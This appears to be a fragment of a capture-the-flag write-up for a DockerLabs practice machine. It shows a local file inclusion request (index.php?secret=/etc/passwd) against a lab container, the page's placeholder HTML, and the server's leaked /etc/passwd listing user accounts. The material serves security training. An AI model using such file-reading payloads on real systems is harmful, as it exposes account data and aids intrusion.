 view-source:http://172.17.0.2/index.php?secret=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
36 <header class="hero-section text-white text-center d-flex align-items-center">
37 <div class="container">
38 <h1 class="display-4">By TLuisillo_o</h1>
39 <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40 <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41 </div>
42 </header>
43
44 <section class="about-section py-5">
45 <div class="container text-center">
46 <h2>Welcome to this CTF</h2>
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89